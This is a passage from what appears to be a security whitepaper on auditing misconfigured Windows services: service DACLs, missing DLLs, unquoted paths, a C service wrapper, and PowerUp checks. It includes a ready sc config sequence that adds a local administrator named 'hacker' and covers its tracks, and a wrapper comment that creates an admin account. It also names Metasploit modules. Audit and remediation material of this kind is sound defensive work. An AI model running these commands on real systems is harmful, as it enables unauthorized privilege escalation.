In order to audit the services DACLs, [Accesschk](http://technet.microsoft.com/en-gb/sysinternals/bb664922.aspx) is again the tool of choice. To assess the DACLs of all services present on system run the following command:

C:\>accesschk.exe -quvcw \* > services\_DACLs.txt

This will return the DACLs of every service. If one in particular is to be audited the following can be run instead:

C:\>accesschk.exe -quvcw ServiceName

An example of an insecure access assignment follows, where the "Authenticated Users" group is allowed to change the service's configuration and restart the service.

```
badsvc
  Medium Mandatory Level (Default) [No-Write-Up]
  RW NT AUTHORITY\SYSTEM
       SERVICE ALL ACCESS
  RW BUILTIN\Administrators
       SERVICE ALL ACCESS
  RW NT AUTHORITY\Authenticated Users
        SERVICE_QUERY_STATUS
        SERVICE_QUERY_CONFIG
        SERVICE_CHANGE_CONFIG
       SERVICE INTERROGATE
        SERVICE_ENUMERATE_DEPENDENTS
         SERVICE_PAUSE_CONTINUE
         SERVICE_START
```

 SERVICE\_STOP SERVICE USER DEFINED CONTROL READ\_CONTROL

A direct privilege escalation attack is possible if the service runs under a higher privileged account than the user. It is worth noting that with this level of access to the service, a user could alter the service's logon account to LOCAL SYSTEM. This would ensure that the highest privilege level is obtained on the host. However, this decision depends on the objectives. If the Windows domain is targeted then it is often preferable to keep the service running under a domain user's context, as this provides more access to domain resources.

```
C:\>sc qc badsvc
[SC] QueryServiceConfig SUCCESS
SERVICE NAME: badsvc
      TYPE : 10 WIN32 OWN PROCESS
     START_TYPE : 3 DEMAND_START
     ERROR CONTROL : 1 NORMAL
     BINARY_PATH_NAME : C:\DangerousService\insecure.exe
     LOAD_ORDER_GROUP :
      TAG : 0
     DISPLAY_NAME : badsvc
     DEPENDENCIES :
       SERVICE_START_NAME : LocalSystem
```
To exploit the issue, any user who is successfully authenticated with the system could run the following set of commands to add a new local administrator that they control and then clean up:

```
C:\>sc config badsvc binpath= "cmd /c net user hacker S3cr3t /add"
C:\>sc stop badsvc
C:\>sc start badsvc
C:\>sc config badsvc binpath= "cmd /c net localgroup administrators hacker /add"
C:\>sc stop badsvc
C:\>sc start badsvc
C:\>sc config badsvc binpath= "C:\DangerousService\insecure.exe"
C:\>sc stop badsvc
C:\>sc start badsvc
```

#### <span id="page-14-0"></span>2.5 Missing DLLs

Another issue linked to Windows Services that could potentially enable an attacker to execute arbitrary code under the context of the service account is related to Dynamic Link Libraries (DLLs). As with any other Windows binary, when a service binary runs it requires a number of DLLs to function properly. These DLLs are mapped into the service process memory space at runtime. However, sometimes for various reasons (e.g. code debugging, backwards compatibility, bad coding practices), an application tries to load DLLs in an insecure way. This includes DLLs that might not exist on the system or those that are called without using a fully qualified path. This opens a window of opportunity for the service to be compromised and potentially for privileges to be escalated. By default in Windows when an application loads a DLL by name, the system will search for it in a predefined directory list which is called DLL search order. In 32bit Windows the search order is the following:

- 1. The directory from which the application loaded
- 2. The Windows 32bit System directory (C:\Windows\System32)
- 3. The Windows 16bit System directory (C:\Windows\System)
- 4. The Windows directory (C:\Windows)
- 5. The current working directory (CWD)
- 6. The directories in the System PATH variable
- 7. The directories in the User PATH variable

If the permissions in any of the above directories are not properly set, a user with write access on them could drop a DLL, containing arbitrary code, named the same as the expected DLL to be executed when it is loaded by the service. This attack is known as DLL hijacking. More details for the Windows DLL search order can be found in this MSDN article [6]. It also offers a more stealthy persistence mechanism the DLL is loaded in the context of an existing service. Additionally it could potentially bypass integrity monitoring software as it does not involve modification of existing files, which would be detected.

From an auditing perspective, at a permission level, it is important that all directories of the DLL search order be assessed, with particular attention to the members of the PATH variable (System and User) and the current working directory. The following image highlights Java JDK's binary directory that is contained in the System's PATH variable:



A review of the permissions of the JDK binary directory reveals that the "Authenticated Users" group has inherited change rights on it. This opens the exploitation window for standard system users to potentially escalate their privileges.

| AUTHORITY\SYSTEM:(I)(F)<br>AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)<br>AUTHORITY\Authenticated Users:(I)(M) | Ξ                                                                                                                                                                                                                                                                                                                                                     |
|--------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                        |                                                                                                                                                                                                                                                                                                                                                       |
|                                                                                                        |                                                                                                                                                                                                                                                                                                                                                       |
|                                                                                                        |                                                                                                                                                                                                                                                                                                                                                       |
|                                                                                                        | <b>EXI</b> C:\Windows\system32\cmd.exe<br> C:∖>icacls C:∖jdk\bin<br> C:\jdk\bin BUILTIN\Administrators:(I)(F)<br>BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)<br>NT<br>NT.<br>BUILTIN\Users:(I)(OI)(CI)(RX)<br>NT AUTHORITY\Authenticated Users: <i><oi><ci><io><m><br/>Successfully processed 1 files; Failed processing 0 files</m></io></ci></oi></i> |

In order to detect DLL calls directly from the binary, the Sysinternals Process Monitor [7] application offers a quick way to audit a binary at runtime for various read and write operations, including file system calls. By setting a filter for the service process name and monitoring the file system operations, we observe the failed attempt as 'FILE\_NOT\_FOUND' in the results column. This allows us to identify calls to missing DLLs. In the example below the service attempts to load "symcagntctl.dll" but the file is not found on the system.

| $\mathbf{x}$<br>o<br>Process Monitor -<br>$\blacksquare$                     |                                                                                                                                  |                                  |                                                                      |    |  |  |  |  |
|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------|----------------------------------|----------------------------------------------------------------------|----|--|--|--|--|
| Edit<br>Filter<br>File<br>Event                                              | <b>Options</b><br>Tools<br>Help                                                                                                  |                                  |                                                                      |    |  |  |  |  |
| Ê<br>×й<br>FC.<br>н                                                          | 磁風真真工<br>44 S<br>$\Delta$<br>⊕<br>目<br>₩                                                                                         |                                  |                                                                      |    |  |  |  |  |
| Time Process Name                                                            | Path<br><b>PID</b><br>Operation                                                                                                  | Result                           | Detail                                                               | ۰  |  |  |  |  |
| 4.24.3<br>service.exe                                                        | 1200 R Query Security File C:\Windows\System32\msvcr100.dll                                                                      | <b>BUFFER OVERFL</b>             | Information: Owner                                                   |    |  |  |  |  |
| 4.24.3<br>service.exe<br>4:24:3<br><b>E</b> service exe                      | 1200 . Query Security File C:\Windows\System32\msvcr100.dll<br>1200 <b>R</b> CloseFile<br>C:\Windows\Svstem32\msvcr100.dll       | <b>SUCCESS</b><br><b>SUCCESS</b> | Information: Owner                                                   |    |  |  |  |  |
| 4:24:3<br>la service.exe                                                     | 1200 .QueryNameInfoC:\Program Files\Sample Service\service.exe                                                                   | <b>SUCCESS</b>                   | Name: \Program Fil                                                   |    |  |  |  |  |
| 4.24.3<br><b>E</b> -'service.exe                                             | 1200 <b>- CreateFile</b><br>C:\Program Files\Sample Service\symcagntctl.dll                                                      |                                  | NAME NOT FOUND Desired Access: R                                     |    |  |  |  |  |
| $4:24:3$ $\blacksquare$ service exer<br>4:24:3 <b>II</b> -'service.exe       | 1200 <b>-</b> CreateFile<br>C:\Windows\System32\symcagntctl.dll<br>1200 <b>K</b> CreateFile<br>C:\Windows\System\symcagntctl.dll |                                  | NAME NOT FOUND Desired Access: R<br>NAME NOT FOUND Desired Access: R |    |  |  |  |  |
| 4:24:3 <b>II</b> -'service.exe                                               | 1200 <b>R</b> CreateFile<br>C:\Windows\symcagntctl.dll                                                                           |                                  | NAME NOT FOUND Desired Access: R.                                    |    |  |  |  |  |
| 4.24.3<br><b>E</b> -service.exe                                              | 1200 <b>R</b> CreateFile<br>C:\Program Files\Sample Service\symcagntctl.dll<br>1200 <b>K</b> CreateFile                          |                                  | NAME NOT FOUND Desired Access: R                                     |    |  |  |  |  |
| 4:24:3 <b>II</b> -1service.exe<br>4.24.3<br><b>E</b> service.exe             | C:\Windows\System32\symcagntctl.dll<br><b>K</b> CreateFile<br>1200<br>C:\Windows\symcagntctl.dll                                 |                                  | NAME NOT FOUND Desired Access: R<br>NAME NOT FOUND Desired Access: R |    |  |  |  |  |
| 4:24:3 <b>E-</b> service.exe                                                 | 1200 <b>R</b> CreateFile<br>C:\Windows\System32\wbem\symcagntctl.dll                                                             |                                  | NAME NOT FOUND Desired Access: R                                     |    |  |  |  |  |
| $4:24:3$ $\blacksquare$ service.exe                                          | 1200 <b>R</b> CreateFile<br>C:\Windows\Svstem32\WindowsPowerShell\v1.0\svmcagntctl.dll                                           |                                  | NAME NOT FOUND Desired Access: R<br>NAME NOT FOUND Desired Access: R |    |  |  |  |  |
| $4:24:3$ $\blacksquare$ service exer<br>$4:24:3$ $\blacksquare$ service exer | 1200 <b>R</b> CreateFile<br>C:\jdk\bin\symcagntctl.dll<br>1200 - Query Name InfoC: Windows \System32\apphelp.dll                 | <b>SUCCESS</b>                   | Name: ∖Windows∖                                                      |    |  |  |  |  |
| 4.24.3<br><b>E</b> service exe                                               | 1200 R QueryNameInfoC:\Windows\System32\KemeIBase.dll                                                                            | <b>SUCCESS</b>                   | Name: \Windows\                                                      |    |  |  |  |  |
| $4.24.3$ $\blacksquare$ service exer                                         | 1200 R Query Name Info C:\Windows\System32\kemel32.dll                                                                           | <b>SUCCESS</b>                   | Name: \Windows\                                                      |    |  |  |  |  |
| $4:24:3$ $\blacksquare$ service exer<br>4:24:3 <b>III</b> service.exe        | 1200 R Query Name Info C:\Windows\System32\ntdll.dll<br>1200 <b>KCloseFile</b><br>C:\Program Files\Sample Service                | <b>SUCCESS</b><br><b>SUCCESS</b> | Name: \Windows\                                                      | ΞI |  |  |  |  |
|                                                                              |                                                                                                                                  |                                  |                                                                      |    |  |  |  |  |
| Showing 202 of 639 events (31%)                                              |                                                                                                                                  |                                  |                                                                      |    |  |  |  |  |

The highlighted part of the output shows Windows going through the DLL search order, including the JDK's binary directory.

The service binary and DLLs should also be examined using static and dynamic analysis techniques. The analysis can provide information that the above method cannot, such as missing DLL dependencies of existing DLLs that occur upon the service's startup. In [8] the DLL hijacking technique is described, taking the example of the failed attempt of the "IKE and AuthIP IPsec Keying Modules" service to load wlbsctrl.dll on a Windows 7 build. This is the issue exploited by Metasploit['s ikeext\\_service module \[9\]](http://www.exploit-db.com/exploits/28130/).

#### <span id="page-17-0"></span>2.6 Unquoted Service Binary Paths

Another common misconfiguration that can be found in Windows Services is related to unquoted paths that contain spaces. The issue arises because of the way Windows interprets such paths. If the path is not enclosed in quote marks, its interpretation becomes ambiguous. The operating system will first attempt to run the binary from the path ending at the first space character, then the second, and so on. For example, when the following service is started:

C:\Program Files\Service Directory\binary name.exe

Windows would attempt to execute the highlighted in bold binaries in the following order:

- 1. C:\Program.exe
- 2. C:\Program Files\Service.exe
- 3. C:\Program Files\Service Directory\binary.exe

#### 4. C:\Program Files\Service Directory\binary name.exe

MSDN's page for the CreateProcess API function [10] gives more details about the issue, at the section where the lpApplicationName parameter is described. Successful exploitation takes advantage of the logic flaw in the way that the lpApplicationName parameter is handled. This has been a known issue for some time now, but it hasn't been fixed as it is probably related to core system internal functions and as such it is considered normal behaviour. The following example demonstrates a service that contains a space in the binary path and is not enclosed within quotes.

```
C:\>sc qc unquotedsvc
[SC] QueryServiceConfig SUCCESS
SERVICE NAME: unquotedsvc
      TYPE : 10 WIN32 OWN PROCESS
      START_TYPE : 3 DEMAND_START
      ERROR CONTROL : 1 NORMAL
      BINARY PATH_NAME : C:\Service Directory\launcher svc.exe
      LOAD_ORDER_GROUP :
      TAG : 0
      DISPLAY_NAME : UnquotedSvc
      DEPENDENCIES :
       SERVICE_START_NAME : LocalSystem
```
If an attacker could copy a file called service.exe or launcher.exe and place it on C:\ or C:\Service Directory\launcher.exe respectively, this would cause Windows to run the malicious executable in the user context of the service account at the next service restart. For this attack to succeed, the attacker must have write access to any directories along the path to the binary, in order to be able to drop the executable with the proper name and gain code execution. So there are two requirements for the attack to succeed. The [Metasploit Framework](http://www.metasploit.com/) includes the following post exploitation module:

exploit/windows/local/trusted\_service\_path

This module enables an attacker to potentially escalate privileges by exploiting unquoted service binary paths.

It is recommended that all paths to services are enclosed in quote characters. This will ensure Windows will only attempt to locate the binary at the desired path. In order to review the services for unquoted binary paths, the following wmic command can be used locally on a system by both low and high privileged users:

```
C:\>wmic service list config
<output redacted>
FALSE Normal UnquotedSvc  C:\Service Directory\launcher svc.exe
FALSE Normal SQLWriter "C:\Program Files\Microsoft SQL Server\90\Shared\sqlwriter.exe"
```
The above output shows a quoted and an unquoted binary path of two different services. The command can also run remotely but in this case administrative level of access is required:

C:\>wmic /node:target\_IP /user:admin\_user /password:admin\_password service list config

From the above output the user can quickly identify which binary paths are not quoted, in order to proceed with the fix. For this vulnerability, the fix is straightforward: it does not require any code modifications and can be applied manually. One can navigate under the following registry location where Windows keeps an entry for every service registered with the system:

+ HKLM\System\CurrentControlSet\services

Then find the service in question and change the value of the corresponding "ImagePath" key to be enclosed within double quotes.

| ge Registry Editor                                                        |                         |                                         |                                                      | $\Box$ |
|---------------------------------------------------------------------------|-------------------------|-----------------------------------------|------------------------------------------------------|--------|
| Edit<br>View Favorites Help<br>File                                       |                         |                                         |                                                      |        |
| 由…<br><b>UmRdpService</b>                                                 | ٠<br>Name               | Type                                    | Data                                                 |        |
| <b>UnquotedSvc</b>                                                        | ab (Default)            | REG SZ                                  | (value not set)                                      |        |
| upnphost<br>中…                                                            | <b>Big</b> ErrorControl | REG DWORD                               | 0x00000001(1)                                        |        |
| usbccap                                                                   | ab ImagePath            | REG EXPAND SZ                           | C: \Program Files\Service Directory\Jauncher svc.exe |        |
| usbcir<br>F-                                                              | ab ObjectName           | REG SZ                                  | LocalSystem                                          |        |
| usbehci<br>F-                                                             | <b>GU</b> Start         | <b>REG DWORD</b>                        | 0x00000003 (3)                                       |        |
| usbhub<br>中一                                                              | <b>OU Type</b>          | REG_DWORD                               | 0x00000010 (16)                                      |        |
| usbohci                                                                   | ab Description          | REG SZ                                  | Unquoted binary path service test                    |        |
| usbprint                                                                  |                         |                                         |                                                      |        |
| <b>USBSTOR</b><br>usbuhci                                                 | <b>Edit String</b>      |                                         | $\vert x \vert$                                      |        |
|                                                                           | Value name:             |                                         |                                                      |        |
| <b>UxSms</b><br>中一<br>VaultSvc                                            |                         |                                         |                                                      |        |
| 由…<br>VBoxDrv<br>中一                                                       | ImagePath               |                                         |                                                      |        |
| VBoxNetAdp<br>中…                                                          | Value data:             |                                         |                                                      |        |
| VBoxNetFlt<br>F-                                                          |                         | "C:\Service Directory\launcher svc.exe" |                                                      |        |
| VBoxUSBMon<br>中…                                                          |                         |                                         |                                                      |        |
| vdrvroot<br>中…                                                            |                         |                                         | OK<br>Cancel                                         |        |
| vds<br>由…                                                                 |                         |                                         |                                                      |        |
| 中…<br>vga                                                                 |                         |                                         |                                                      |        |
| VgaSave<br>Ė                                                              |                         |                                         |                                                      |        |
| vhdmp<br>中…                                                               |                         |                                         |                                                      |        |
| viaide                                                                    |                         |                                         |                                                      |        |
| <b>VMAuthdService</b>                                                     |                         |                                         |                                                      |        |
| $\left  \cdot \right $                                                    |                         |                                         |                                                      |        |
| Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\UnquotedSvc |                         |                                         |                                                      |        |

Running the sc command again confirms the resolution of the issue:

```
C:\>sc qc unquotedsvc
[SC] QueryServiceConfig SUCCESS
SERVICE NAME: unquotedsvc
      TYPE : 10 WIN32 OWN PROCESS
      START_TYPE : 3 DEMAND_START
      ERROR CONTROL : 1 NORMAL
```

|            | BINARY PATH NAME                 |                      |               | : "C:\Service Directory\launcher svc.exe" |  |
|------------|----------------------------------|----------------------|---------------|-------------------------------------------|--|
|            | LOAD ORDER GROUP                 | $\ddot{\phantom{a}}$ |               |                                           |  |
| <b>TAG</b> |                                  | $\cdot$ 0            |               |                                           |  |
|            | DISPLAY NAME                     |                      | : UnquotedSvc |                                           |  |
|            | DEPENDENCIES                     |                      |               |                                           |  |
|            | SERVICE START NAME : LocalSystem |                      |               |                                           |  |

# <span id="page-20-0"></span>3. Service Exploitation

The exploitation of most flaws in a service that have been described so far involves the replacement of the service binary either by overwriting the file or by changing the service's configuration. Windows services require the use of [specific functions and structures](http://msdn.microsoft.com/en-gb/library/windows/desktop/ms685974(v=vs.85).aspx) which produce a binary in a format that the Windows Service Manager expects. Using arbitrary executables results in unreliable execution because the Windows Service Manager may kill processes that do not respond in the expected manner. It is therefore recommended to use binaries that adhere to the service definition.

The Metasploit framework can produce such binaries on the fly, using the exe-service type in the msfvenom or with Metasploit's console generate command. However in some more complex scenarios, such as custom payloads or non-networked systems, the Metasploit payloads do not offer enough flexibility. Also without any obfuscation they are detectable by Anti-Virus software due to the known stubs. Using a service wrapper instead, can deal with these issues easier. The following C code is an example of such a wrapper.

```
#include <windows.h>
#include <stdio.h>
#define SLEEP_TIME 5000
SERVICE STATUS ServiceStatus;
SERVICE STATUS HANDLE hStatus;
void ServiceMain(int argc, char** argv); 
void ControlHandler(DWORD request); 
typedef short (CALLBACK* FuncType)(LPCTSTR);
int Run() 
{ 
/* Code goes here e.g.
    system("net user servicetest Secret /ADD");
    system("net localgroup Administrators servicetest /ADD");
    return 0;
*/ 
} 
int main() 
{ 
   SERVICE TABLE ENTRY ServiceTable[2];
    ServiceTable[0].lpServiceName = "ServiceNameGoesHere";
   ServiceTable[0].lpServiceProc = (LPSERVICE MAIN FUNCTION)ServiceMain;
    ServiceTable[1].lpServiceName = NULL;
     ServiceTable[1].lpServiceProc = NULL;
     StartServiceCtrlDispatcher(ServiceTable); 
     return 0;
```

```
}
void ServiceMain(int argc, char** argv) 
{ 
   ServiceStatus.dwServiceType = SERVICE WIN32;
   ServiceStatus.dwCurrentState = SERVICE START PENDING;
   ServiceStatus.dwControlsAccepted = SERVICE_ACCEPT_STOP | SERVICE_ACCEPT_SHUTDOWN;
   ServiceStatus.dwWin32ExitCode = 0; ServiceStatus.dwServiceSpecificExitCode = 0; 
   ServiceStatus.dwCheckPoint = 0;ServiceStatus.dwWaitHint = 0; hStatus = RegisterServiceCtrlHandler("ServiceNameGoesHere", 
(LPHANDLER FUNCTION) ControlHandler);
    Run(); 
   ServiceStatus.dwCurrentState = SERVICE_RUNNING;
   SetServiceStatus (hStatus, &ServiceStatus);
   while (ServiceStatus.dwCurrentState == SERVICE RUNNING)
     {
             Sleep(SLEEP_TIME);
     }
    return; 
}
void ControlHandler(DWORD request) 
{ 
    switch(request) 
     { 
        case SERVICE_CONTROL_STOP: 
                  ServiceStatus.dwWin32ExitCode = 0;
           ServiceStatus.dwCurrentState = SERVICE STOPPED;
            SetServiceStatus (hStatus, &ServiceStatus);
            return; 
        case SERVICE_CONTROL_SHUTDOWN: 
            ServiceStatus.dwWin32ExitCode = 0; 
           ServiceStatus.dwCurrentState = SERVICE STOPPED;
            SetServiceStatus (hStatus, &ServiceStatus);
            return; 
        default:
            break;
     } 
    SetServiceStatus (hStatus, &ServiceStatus);
    return; 
}
```

# <span id="page-22-0"></span>4. Scripted Assessment

This section has been included in order to discuss some alternatives that can be used to assess service misconfigurations and may not have been available at the time of the original writing.

One such tool is PowerUp [11], which enables the identification of service misconfigurations that could exploited and lead to escalation of privileges. It has been developed in PowerShell and from an attacker's perspective this technology is an attractive choice due to its powerful post exploitation capabilities and its ability to operate entirely in memory, leaving a minimal forensic trace.

Currently PowerUp detects weak file system and service permissions (sections [2.1](#page-4-1) and [2.4\)](#page-11-0), unquoted service paths (section [2.6\)](#page-17-0) and DLL hijacking conditions (section [2.5\)](#page-14-0). The cmdlets listed below can be invoked either independently or as part of the Invoke-AllChecks cmdlet which acts as a function wrapper.

**Get-ServiceUnquoted** - returns services with unquoted paths that also have a space in the name **Get-ServiceFilePermission** - returns services where the current user can write to the service binary path or its config **Get-ServicePermission** - returns services the current user can modify **Find-DLLHijack** - finds .dll hijacking opportunities for currently running processes **Find-PathHijack** - finds service %PATH% .dll hijacking opportunities

Users should be aware that Registry and Named Pipe permissions (sections [2.2](#page-7-0) and [2.3\)](#page-9-0) are not covered by the tool, so manual assessment will be required to include that part of a service's attack surface.

#### <span id="page-23-0"></span>5. Summary

When it comes to Windows Services, a number of misconfigurations and bad security practices can offer an attacker the opportunity to execute arbitrary code and escalate privileges. On fully patched systems, this vector can be an attacker's best bet. This article has sought to describe the most common implementation pitfalls of Windows Services, excluding memory corruption vulnerabilities, and to demonstrate how to identify them.

As we've seen, there are a number of ways in which misconfigured services could be compromised. There are five main areas related to the implementation of a service that can impact on the security of a system:

- + File system/registry permissions
- + Named Pipes permissions
- + Service permissions
- + Missing DLLs
- + Unquoted service binary paths

Successful exploitation results in arbitrary code execution whilst bypassing most of the protections that the operating system enforces. Understanding the importance of this part of the system and the impact it has on the overall security posture, as well as how to assess it, is key to both attack and defence perspectives.